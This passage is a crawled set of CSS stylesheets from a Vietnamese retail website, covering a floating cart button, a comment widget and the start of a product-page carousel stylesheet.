                margin: 0;
                z-index: 10000;
            }

            .cart-fixed {
                position: fixed;
                right: 20px;
                bottom: 700px;
                z-index: 10;
                background: #4b4f56;
                width: 50px;
                height: 50px;
                text-align: center;
                color: #fff !important;
                border-radius: 100%;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            .cart-fixed span {
                position: absolute;
                top: 0px;
                right: -5px;
                color: #fff;
                width: 25px;
                height: 25px;
                background: #f00;
                text-align: center;
                line-height: 25px;
                font-size: 11px;
                border-radius: 100%;
            }
.bk-promotion{
    display: none !important;
}
.bk-btn-box span{
display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://minhduc.com.vn/vn/css/commentnew.min.css
body_size: 7143
content:
.wrapcomment{display:block;overflow:hidden;width:98%;margin:0 auto;float:left}#comment .imgCmt{max-height:120px;overflow:hidden;margin:5px auto}#comment .imgCmt img{height:120px;width:auto;float:left;margin-right:3px;cursor:pointer}#comment .resCmtImg{display:inline-block;position:relative;margin:20px 0 0;padding-left:0;list-style:none;overflow:visible}#comment .resCmtImg li{float:left;margin-right:20px;position:relative;width:auto;height:auto;overflow:visible}#comment .resCmtImg img{max-width:150px}#comment .resCmtImg i{border:solid 1px #4d4d4d;background:#4d4d4d;height:25px;width:25px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;position:absolute;color:#fff;font-size:16px;text-align:center;padding-top:2px;padding-left:1px;cursor:pointer;font-style:normal;box-sizing:border-box;right:-10px;top:-10px}#comment .replyLate{display:block;overflow:visible;position:relative;margin:0 0 10px 34px;padding:8px;clear:both;font-size:13px;color:#333;line-height:24px;border:dashed #ccc 1px}#comment .replyLate:before{content:'';position:absolute;top:-7px;left:14px;border-top:1px dashed #ccc;border-left:1px dashed #ccc;transform:rotate(36deg) skew(-20deg);width:10px;height:10px;background-color:#fff}#comment{display:block;width:98%;margin:0 auto;float:left}#comment .cmtwrsn{display:block;clear:both;text-align:left;padding:10px;margin:10px auto;border:1px solid #ccc;border-radius:4px;overflow:hidden;background:#fff}#comment .cmtwrsn a{text-decoration:none}#comment .cmtwrsn img{float:left;margin-right:10px;border:0;max-width:45%}#comment .cmtwrsn span{color:#4a90e2;font-weight:bold}#comment .wrapsatis{display:none;overflow:visible;position:absolute;left:4%;top:40px;z-index:91;width:430px;background:#fff;border:1px solid #ccc;border-radius:3px;padding:10px;margin:auto}#comment .wrapsatis:after,#comment .wrapsatis:before{bottom:100%;left:46.5%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#comment .wrapsatis:after{border-bottom-color:#fff;border-width:10px;margin-left:-100px}#comment .wrapsatis:before{border-bottom-color:#ccc;border-width:11px;margin-left:-101px}#comment .wrapsatis span{margin-bottom:7px;display:block;max-width:96%}#comment .wrapsatis input{padding:9px 5px;border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#999;width:166px;margin-right:10px}#comment .wrapsatis a{padding:12px 15px !important;background-color:#288ad6;color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;margin-left:0}#comment .wrapsatis .wrsct{position:relative}#comment .wrapsatis .wrsct i{width:15px;height:17px;background-position:-188px -47px;top:0;right:0;position:absolute;cursor:pointer}#comment .wrapsatis .ustCt{border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#999;width:97%;height:80px;margin:0 0 10px;padding:5px;resize:none}#comment .relate_infocom .mwrs{color:#d97f00;font-weight:bold;float:right;padding:0 5px 0 0}#comment .relate_infocom .favor{float:left;color:#4a90e2;text-decoration:none}#comment .iconcom-unlike{background-position:-136px -31px;width:9px;height:12px;vertical-align:inherit;margin:0 5px -2px 3px}#comment .iconcom-likeAct{background-position:-93px -26px;width:12px;height:12px;vertical-align:inherit;margin:0 4px -1px 1px}#comment .iconcom-unlikeAct{background-position:-118px -31px;width:12px;height:12px;vertical-align:inherit;margin:0 5px -2px 3px}#comment #id-comment-title{color:#666;display:block;font-size:20px;font-weight:600;line-height:28px;margin:15px 0;overflow:hidden;padding:8px;text-transform:uppercase !important}#comment #id-comment-title span{font-weight:normal}#comment #id-comment-title .boxfboncmt{display:inline-block;margin-left:5px;vertical-align:middle;margin-top:-3px}#comment .titletext{display:block;overflow:hidden;font-size:20px;color:#333;line-height:1.3em;padding-bottom:20px}#comment .titletext h2{font-size:20px;color:#333;font-weight:300;display:inline-block}#comment .textarea{display:block;overflow:hidden;background:#fff;min-height:100px;border:1px solid #c1bfbf;padding:10px;font-size:16px;color:#333;max-height:200px;border-radius:4px}#comment .textarea .ptr{margin:0 auto;width:80%;text-align:center}#comment .textarea .ptr img{max-height:450px;max-width:600px}#comment .textarea .ptr span{display:block;margin-top:10px;color:#999}#comment .textarea .ptr span a{cursor:pointer;color:#f00}.wrap-attaddsend{display:block;overflow:hidden;background:#fff;border:1px solid #c1bfbf;position:relative;margin-top:-1px}.wrap-attaddsend .attach{float:left;font-size:14px;color:#666;padding:12px 16px 9px;border-right:1px solid #c1bfbf;cursor:pointer}.wrap-attaddsend .addicon{float:left;font-size:14px;color:#666;padding:11px 16px 8px;border-right:1px solid #c1bfbf;cursor:pointer}.wrap-attaddsend .addicon:hover{background:#fbd648}.wrap-attaddsend .addicon label{background:#f9b84d;border:1px solid #f5a623;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;padding:5px 10px;font-size:14px;color:#fff;position:relative;right:-10px;cursor:pointer}.wrap-attaddsend .addlink{clear:both;font-size:14px;color:#666;padding:11px 16px 11px;border-bottom:1px solid #e4e4e4;cursor:pointer}.wrap-attaddsend .addlink a{color:#4a90e2;cursor:pointer;text-decoration:underline}.wrap-attaddsend .addlink input[type="checkbox"]{display:inline-block;vertical-align:middle;margin-left:10px}.wrap_iconemotion{display:block;overflow:hidden;padding:5px;border:1px solid #c1bfbf;border-bottom:0;margin-top:-1px;max-height:280px;overflow-x:hidden;overflow-y:auto}.wrap_iconemotion .col1 a{float:left;width:36px;height:36px;margin:5px}.wrap_iconemotion .col1 a img{display:block;width:36px;height:36px}.wrap_iconemotion .col2 a{float:left;width:42px;height:42px;margin:5px}.wrap_iconemotion .col2 a img{display:block;width:42px;height:42px}.wrap_iconemotion::-webkit-scrollbar{width:9px}.wrap_iconemotion::-webkit-scrollbar-track{background:#fff;border:1px solid none;width:11px;padding:2px}.wrap_iconemotion::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}.wrap_iconemotion::-webkit-scrollbar-thumb:window-inactive{background:#d8d8d8}.wrap_iconemotion a:hover>.addicon{background:#fbd648}.wrap-attaddsend .sendclick{float:right;font-size:15px;color:#2a2a2a;text-align:center;font-weight:600;text-transform:uppercase;width:120px;padding:11px 0 10px;cursor:pointer;background:#fbd648}.wrap-attaddsend .userinfo{font-size:14px;color:#2a2a2a;text-align:center;font-weight:600;max-width:250px;padding:11px 0 10px;cursor:pointer;background:#fff;position:absolute;right:130px;padding-right:64px}#userinfoLog{right:80px}#userinfoLog img{width:30px;height:30px;float:left;margin-top:-4px;margin-right:4px;object-fit:cover}.form_reply #userinfoLog{right:120px}.wrap-attaddsend .userinfo a{color:#4a90e2;font-weight:300;float:left;position:absolute;right:-3px}.wrap-attaddsend .userinfo i{margin-top:-4px;float:left}.wrap-attaddsend .avaS{margin-top:-4px;float:left;width:25px;height:25px;margin-right:7px}.wrap-attaddsend .userinfo .uname{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:160px;float:left;text-align:left}.wrap_loginpost{display:block;overflow:hidden;background:#fff;padding:10px;border:1px solid #d8d8d8;border-top:0;position:relative}.wrap_loginpost .asideleft{float:left;overflow:hidden;width:55%;border-right:1px solid #d8d8d8;display:none}.wrap_loginpost .asideleft label{display:block;font-size:14px;color:#666;margin-bottom:10px;padding-right:5px}.wrap_loginpost .asideleft a{*float:left;overflow:hidden;margin-right:10px}.infologin{display:block;position:relative;clear:both;padding-top:10px;overflow:hidden}.infologin .arrow_dw{position:absolute;right:110px;top:-1px;z-index:9;background:#f1f1f1}.infologin .arrow_dw:after,.infologin .arrow_dw:before{top:101%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.infologin .arrow_dw:after{border-top-color:#fff;border-width:7px;margin-left:-7px}.infologin .arrow_dw:before{border-top-color:#dadada;border-width:8px;margin-left:-8px}.wrap_loginpost .infologin .userlogin{display:block;padding:8px;border:1px solid #dadada;font-size:14px;color:#999;margin-bottom:10px;width:84.5%}.wrap_loginpost .infologin .forgetpass{float:left;padding:8px 0;font-size:14px;color:#4a90e2;display:none}.wrap_loginpost .infologin .forgetpass:hover{text-decoration:underline}.wrap_loginpost .infologin .loginpost{float:right;padding:8px;margin-right:50px;background:#fbd648;border:1px solid #c1bfbf;font-size:14px;color:#2a2a2a;text-transform:uppercase;font-weight:600;cursor:pointer}.wrap_loginpost .noaccount{display:none;padding:10px 0;font-size:14px;color:#999}.wrap_loginpost .noaccount a{color:#4a90e2}.wrap_loginpost .noaccount a:hover{text-decoration:underline}.wrap_loginpost .asideright{float:right;overflow:hidden;width:100%}.wrap_loginpost .asideright label{display:block;font-size:14px;color:#666;margin-bottom:10px}.wrap_loginpost .asideright label .radio-ctnr{margin-right:5px}.wrap_loginpost .asideright label .radio-ctnr .cmtradio>.box{margin-right:2px}.wrap_loginpost .asideright .infoname{padding:8px;border:1px solid #dadada;font-size:14px;margin-bottom:10px;width:35.5%;margin-right:2%;color:#333}.wrap_loginpost .asideright .finalpost{float:right;padding:8px;margin-right:4px;background:#fbd648;border:1px solid #c1bfbf;font-size:14px;color:#2a2a2a;text-transform:uppercase;font-weight:600}#comment .info_nocomment{display:block;overflow:hidden;width:80%;margin:20px auto 0;text-align:center}.info_nocomment .texteveryone{display:block;overflow:hidden;line-height:1.3em;font-size:20px;color:#999;font-weight:600}#comment .sortcomment{display:block;overflow:hidden;margin-right:3px}.sortcomment span{float:right;font-size:13px;color:#999;padding:6px 12px}.sortcomment a{float:right;font-size:13px;color:#4a90e2;padding:6px 12px}.sortcomment a:hover{color:#333}.sortcomment a.activedsort{background:#ececec;border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px}.sortcomment .statistical{float:left;overflow:hidden;font-size:12px;color:#565656;padding:6px 18px;background:#fff4b7;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.statistical a{color:#4a90e2;padding:0 5px}.statistical a:hover{color:#4a90e2;text-decoration:underline}.infocomment{display:block;clear:both;margin-bottom:20px}.infocomment .boxtopbestcmt{background:#f8f5d6;padding:5px 10px 20px 10px;margin-top:10px;position:relative}.comment_ask{display:block;overflow:visible;margin:10px 0 0}.comment_ask strong{font-size:14px;color:#333;text-transform:capitalize}.comment_ask .qtv{text-transform:uppercase;margin-right:10px;color:#000;font-weight:normal;font-size:10px;background:#eebc49;padding:2px 6px;border-radius:3px;line-height:18px;height:18px;margin-left:10px}.comment_ask .nameadmin{color:#4a90e2}.comment_ask .admin{display:inline-block;margin-left:5px;font-size:12px;font-weight:600;color:#444;padding:2px 6px;background:#fdd504;border:1px solid #c1a201}.comment_ask .goodcomment{float:right;font-size:12px;color:#7eb406;position:absolute;top:5px;right:5px;font-weight:bold}.comment_ask .tgddthank{float:right;font-size:12px;color:#e99100}.comment_ask .relate_infocom{margin-left:30px}.bestcomment{position:relative}.infocom_ask,.infocom_ask_s{display:block;font-size:14px;color:#4a4a4a;line-height:22px;margin-left:30px}.infocom_ask a{color:#4a90e2}.infocom_ask_s .seeMore,.infocom_ask .content_s .seeMore{color:#4a90e2;cursor:pointer;white-space:nowrap;font-weight:normal}.infocom_ask_s .seeMore b,.infocom_ask .content_s .seeMore b{font-weight:normal;font-style:normal;font-size:16px}.infocom_ask .conticon{line-height:normal;line-height:22px}.infocom_ask .conticon .relate_infocom{margin-left:0}.hidecmt{overflow:hidden;max-height:190px}.relate_infocom{display:block;overflow:visible;height:18px;padding:5px 0;font-size:12px;color:#666;position:relative}.relate_infocom span{float:left}.relate_infocom span.like{float:none}.relate_infocom span.topcmt{float:left}.relate_infocom .baoloi{cursor:pointer;position:relative;color:#4a90e2}.relate_infocom .baoloi .content_bao_loi{display:none;position:absolute;top:20px;left:-77px;width:200px;padding:5px;height:89px;border:1px solid #e5e5e5;background:#fff;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;box-shadow:0 0 2px 0 rgba(0,0,0,.1);z-index:100}.relate_infocom .baoloi .content_bao_loi i{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #ccc;position:absolute;top:-5px;left:0;right:0;display:block;margin:auto}.relate_infocom .baoloi .content_bao_loi b{position:absolute;top:5px;right:5px;width:11px;height:11px}.relate_infocom .baoloi .content_bao_loi figure{display:block;font-size:12px;color:#444;padding-bottom:5px}.relate_infocom .baoloi .content_bao_loi a{display:block;padding:5px;margin-bottom:5px;font-size:12px;color:#333;background:#fffab8;border:1px solid #f8e71c}.relate_infocom .baoloi .content_bao_loi a:hover{background:#f5a623;border:1px solid #be7805;color:#fff}.relate_infocom .baoloi:hover .content_bao_loi{display:block}.relate_infocom .numlike{color:#999}.relate_infocom .date{color:#999}.relate_infocom .reply{cursor:pointer;color:#4a90e2}.relate_infocom .dot{float:left;display:inline;font-size:8px;vertical-align:middle;margin:2px 5px;color:#babbb8}.like{color:#4a90e2;cursor:pointer}.disble{color:#999 !important;cursor:default;display:inline !important}.relate_infocom .btnreply{cursor:pointer;color:#4a90e2}.relate_infocom .btnreply:hover{color:#4a90e2}.comment_reply{display:block;margin-top:10px;position:relative;background:#f1f1f1;border:1px solid #e7e7e7;padding:15px 10px;font-size:14px;color:#333;margin-left:30px}.arrow_box{position:relative;left:7px;display:block;margin-top:-15px;z-index:9;background:#f1f1f1}.arrow_box:after,.arrow_box:before{bottom:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-bottom-color:#f1f1f1;border-width:11px;margin-left:-11px}.arrow_box:before{border-bottom-color:#e7e7e7;border-width:12px;margin-left:-12px}.totalcomment-reply{display:block;padding:10px 0 0;border-top:1px solid #b4b4b4;font-size:12px;color:#4a90e2;cursor:pointer;margin-top:7px}.totalcomment-reply:hover{text-decoration:underline}.sizeimgattach{display:block;width:98%;margin:0 auto;overflow:hidden}.sizeimgattach img{display:block;max-width:100%;max-height:450px;margin:10px auto 0}.deleteimg{display:block;width:98%;padding:5px 0;font-size:14px;color:#f00;text-align:center;cursor:pointer}.viewmorecomment{display:block;height:1px;background:#e6e6e6;position:relative;margin:40px 0 30px}.viewmorecomment .btnexpand{position:absolute;top:-20px;left:0;right:0;display:block;padding:10px 0;width:140px;margin:auto;background:#fff;border:1px solid #e6e6e6;font-size:12px;color:#959595;text-align:center;text-transform:uppercase;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;cursor:pointer}.viewmorecomment .btnexpand span{width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #959595;position:relative;top:9px;margin-left:5px}.viewmorecomment .btncollapse{position:absolute;top:-20px;left:0;right:0;display:block;padding:10px 0;width:140px;margin:auto;background:#fff;border:1px solid #e6e6e6;font-size:12px;color:#959595;text-align:center;text-transform:uppercase;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;cursor:pointer}.viewmorecomment .btncollapse span{width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #959595;position:relative;bottom:9px;margin-left:5px}.reportinfo{display:block;padding:10px;border:1px solid #ebebeb;background:#fdf9bc;position:relative;width:335px;height:76px;font-size:14px;color:#666;line-height:22px}.reportinfo i{position:relative;left:30px;top:-13px;z-index:9;background:#f1f1f1}.reportinfo i:after,.reportinfo i:before{bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.reportinfo i:after{border-bottom-color:#fdf9bc;border-width:11px;margin-left:-11px}.reportinfo i:before{border-bottom-color:#e7e7e7;border-width:12px;margin-left:-12px}.reportinfo b{position:absolute;top:5px;right:5px}.tabicon{display:block;overflow:hidden;text-align:center;border:1px solid #c1bfbf;border-top:0;border-bottom:0;padding-bottom:5px}.tabicon a{padding:10px;font-size:14px;color:#333;font-weight:600;display:inline-block}.tabicon a.acticon,.tabicon a:hover{border-bottom:2px solid #f5a623}.tagcloseicon{position:absolute;top:5px;right:5px;background:#eee;padding:5px 6px 5px 8px;border-radius:5px}.showicon{position:relative;overflow:hidden}[class^="iconcom-"],[class*="iconcom-"]{background-image:url(../images/bg_comment@2x.v20190108.png);background-size:320px 250px;background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}.iconcom-arrownocomment{background-position:0 -100px;width:70px;height:140px;float:left}.iconcom-nocomment{background-position:0 0;width:85px;height:85px;display:block;margin:0 auto 28px}.iconcom-firstcomment{background-position:-85px 0;width:85px;height:85px;display:block;margin:0 auto 28px}.iconcom-news{background-position:-211px -84px;width:104px;height:20px;margin-left:10px}.iconcom-user{width:25px;height:25px;background-image:none !important;background-color:#ccc;margin-right:7px;text-align:center;color:#fff;text-transform:uppercase;font-size:12px;line-height:26px;font-style:normal}.comment_ask .avaS{width:25px;height:25px;background-image:none;background-color:#ccc;margin-right:7px;text-align:center;color:#fff;text-transform:uppercase;font-size:12px;line-height:26px;font-style:normal;vertical-align:middle}.iconcom-user1{background-position:-170px 0;width:25px;height:25px;margin-right:7px}img.imgU{float:left;width:25px;height:25px;margin-right:7px !important;vertical-align:middle}.iconcom-user2{background-position:-196px 0;width:25px;height:25px;margin-right:7px}.iconcom-user3{background-position:-222px 0;width:25px;height:25px;margin-right:7px}.iconcom-user4{background-position:-248px 0;width:25px;height:25px;margin-right:7px}.iconcom-cup{width:18px;height:18px;margin-right:5px;background:url([data-uri]) center center no-repeat;position:relative;top:-2px}.iconcom-heart{background-position:-170px -50px;width:16px;height:14px;margin-right:5px}.iconcom-like{background-position:-106px -25px;width:13px;height:13px;margin-top:-5px}.iconcom-arrup{background-position:-170px -30px;width:26px;height:14px;position:absolute;top:-12px;left:15px;z-index:-1}.iconcom-comment{background-position:-245px -30px;width:16px;height:14px;margin-right:5px}.iconcom-picture{background-position:-274px 0;width:27px;height:20px;margin:-4px 5px 0 0}.iconcom-addemotion{background-position:-225px -50px;width:24px;height:23px;margin:-4px 5px 0 0}.iconcom-facebook{background-position:-70px -100px;width:110px;height:37px}.iconcom-googleplus{background-position:-70px -140px;width:110px;height:37px}.iconcom-mobileworld{background-position:-70px -180px;width:130px;height:37px}.iconcom-closeloi{background-position:-190px -50px;width:11px;height:11px}.iconcom-closereport{background-position:-205px -50px;width:11px;height:11px}.iconcom-arrupyellow{background-position:-200px -30px;width:26px;height:14px}.iconcom-closeicon{background-position:-190px -50px;width:14px;height:14px}#comment .pagcomment{display:block;padding:8px;overflow:hidden;width:341px;margin:10px auto;clear:both}#comment .pagcomment a{float:left;padding:4px 10px;background:#eee;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px}#comment .pagcomment a:hover{background:#ddd}#comment .pagcomment span{float:left;padding:4px 10px;background:#eee;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px;clear:none !important;cursor:pointer}#comment .pagcomment span.active{float:left;padding:4px 10px;background:#ccc;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px;clear:none !important;cursor:pointer}.hide{display:none !important}.hidenormal{display:none}#content .conticon{line-height:normal;line-height:18px}#content .conticon img{width:24px;height:24px;display:inline-flex}.clr{clear:both}.closeIfo{position:absolute;top:-1px;right:-1px;border:solid 1px #cdcdcd;padding:5px 10px;background-color:#e7e8e7;color:#96989a;cursor:pointer;z-index:999}#comment .txtEditor{width:97%}.comment_ask img{max-width:100%;margin:0 auto;max-height:450px;background-image:none !important;opacity:1}.conticon img{max-width:100%;margin:0 auto;background-image:none !important}#cmtmask{display:none}.form_reply{padding-top:10px}.infocom_ask .msgImg{display:none}#txtEditor2{margin:10px 0}.trCmtNew{background:#fffadd}.trCmt{background:#fff;transition:background 3s linear;-webkit-transition:background 3s linear;-moz-transition:background 3s linear}.trCmtChild{background:#f1f1f1;transition:background 3s linear;-webkit-transition:background 3s linear;-moz-transition:background 3s linear}#comment .CmtPopUp{background-color:#fff;border:1px solid #000;position:fixed;display:none;top:15%;width:500px;left:20%;padding:0;height:165px;z-index:2}#comment .CmtPopUpHeader{font-size:small;height:30px;position:relative;background-color:#037aff;top:0;color:#fff}#comment .CmtPopUpContent{margin:10px}#comment .CmtPopUpContent .PopupInput{margin:0 10px;display:inline-block;height:30px;line-height:30px}#comment .CmtPopUpContent .Btn{margin-left:155px}#comment .CmtPopUpContent .BtnInsLnk{background:#037aff;border:1px solid #037aff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:5px 10px;font-size:14px;color:#fff;right:-10px;cursor:pointer;margin:15px auto 0}#comment .CmtPopUpContent .BtnInsLnkExit{background:#ccc;border:1px solid #ccc;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:5px 10px;font-size:14px;color:#fff;right:-10px;cursor:pointer;margin:15px auto 0}#comment .CmtPopUpContent .PopupInput .lbl{width:80px;display:inline-block}#comment .CmtPopUpContent .PopupInput .txt{width:350px;display:inline-block}#comment .CmtPopupClose{background:url(../images/close.png) no-repeat;float:right;cursor:pointer;width:35px;height:35px;right:-15px;top:-15px;position:absolute}#comment .CmtPopupTitle{text-align:center;float:left;width:90%;color:#fff;line-height:30px;font-weight:bold}#comment .CmtPopLayer{height:100%;background-color:#030303;filter:alpha(opacity=60);opacity:.6;border:1px solid #000;position:fixed;left:0;top:0;width:0%}.sendnow{float:right;width:auto;padding:5px 0}.sendnow .infoname{padding:5px 8px;border:1px solid #dadada;font-size:14px;width:180px;margin-right:10px;color:#333;float:right;margin-left:10px}.sendnow .finalpost{float:right;padding:5px 8px;margin-right:10px;background:#fbd648;border:1px solid #c1bfbf;font-size:14px;color:#2a2a2a;text-transform:uppercase;font-weight:600}.sendnow .finalpost img{margin:3px 5px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){[class^="iconcom-"],[class*="iconcom-"]{background-image:url(../images/bg_comment@2x.v20190104.png);background-size:320px 250px}}@media screen and (max-width:1200px){.left_comment{width:98%}#comment .txtEditor{width:96.5%}.wrap_loginpost .asideleft{width:56%}.wrap_loginpost .asideleft a{margin-right:0}.wrap_loginpost .infologin .userlogin{width:92.2%}.infologin .arrow_dw{right:74px}}.boxAdvisory{float:left;padding:10px 5px;cursor:pointer}.boxAdvisory input{margin-right:5px}.radio-ctnr.hide{display:none}.cmtradio{-webkit-display:flex;display:flex}.cmtradio>.box{display:inline-block;background-color:#fff;border:solid 1px #ccc;-ms-border-radius:50%;border-radius:50%;width:14px;height:14px;line-height:16px;text-align:center;vertical-align:top;margin-right:5px}.cmtradio2>.box{display:inline-block;background-color:#fff;border:solid 1px #ccc;-ms-border-radius:50%;border-radius:50%;width:14px;height:14px;line-height:16px;text-align:center;vertical-align:top;margin-right:0}.cmtradio>.text{display:inline-block;line-height:16px}#comment input[type=radio]{-ms-opacity:0;opacity:0;width:0;height:0;border:0;display:none}#comment input[type=radio]:checked+label>.box:before{content:'';background-color:#3ba2d8;width:10px;height:10px;-ms-border-radius:50%;border-radius:50%;display:block;margin:2px auto}#comment label input[type=radio]:checked+.box:before{content:'';background-color:#3ba2d8;width:10px;height:10px;-ms-border-radius:50%;border-radius:50%;display:block;margin:2px auto}.radio-ctnr{display:inline-block;margin-top:5px}#comment .ajaxcomment{overflow:hidden;position:fixed;left:0;right:0;bottom:0;height:100vh;background:rgba(0,0,0,.5);z-index:9}#comment .wrap_popup{display:block;overflow:hidden;position:relative;width:100%;max-width:640px;margin:auto;background:#fff;margin-top:15%;padding:10px}.wrap_popup p{padding:0}.wrap_popup .button{font-size:14px;color:#fff;text-transform:uppercase;border:1px solid #d97f00;border-radius:4px;background:#f89406;background:-webkit-gradient(linear,0% 0%,0% 100%,from(#f76b1c),to(#f89406));background:-webkit-linear-gradient(top,#f89406,#f76b1c);background:-moz-linear-gradient(top,#f89406,#f76b1c);background:-ms-linear-gradient(top,#f89406,#f76b1c);background:-o-linear-gradient(top,#f89406,#f76b1c);cursor:pointer;padding:5px 10px;display:block;margin:0 auto;width:40px}.midcmt .totalcomment{float:left;padding:12px 0 10px;font-size:16px;color:#333;overflow:hidden;font-weight:bold;text-transform:capitalize}.midcmt .s_comment{float:right;padding:10px 0;font-size:16px;color:#666;overflow:hidden;position:relative}.midcmt .s_comment input{float:left;position:relative;padding:0 8px 0 35px;border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:14px;color:#999;width:240px;height:35px}.midcmt .s_comment i{background-position:-180px 0;width:16px;height:16px;position:absolute;top:20px;left:10px}.avt-qtv{float:left;width:27px;height:27px;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600;text-shadow:1px 1px 0 rgba(255,255,255,.2)}.avt-qtv .iconcom-avactv{background-position:0 -46px;width:27px;height:27px;object-fit:cover}.captchacmt{margin:3px 5px 5px;float:left}.captchacmt span{color:#f00;font-weight:bold;padding:4px 6px 0;border:0;font-size:14px;margin:0 5px}.captchacmt input{max-width:90px;height:27px;border:1px solid #ddd;text-align:center}.captchacmt img{width:auto;height:25px;border:1px solid #ddd;margin-right:10px;vertical-align:middle}.lbMsgCmt{display:block;margin:10px 0;color:#d0021b}

--- FILE ---
content_type: text/css
request_url: https://minhduc.com.vn/vn/component_desk_css/sanpham.css
body_size: 56486
content:
/*  02:53:33 02/08/2021 */

.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%
}

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
    display: none
}

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0 !important;
    font: inherit
}

.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.no-js .owl-carousel {
    display: block
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]), .owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(../owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.article__content h2 {
    display: block;
    color: #333;
    font-weight: bold;
    margin-bottom: 10px
}

.article__content__video-container {
    width: 100%;
    position: relative;
    padding-bottom: 50%;
    padding-top: 25px;
    height: 0
}

.article__content__video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.article__content .rating-video {
    float: none;
    clear: both;
    width: 100%;
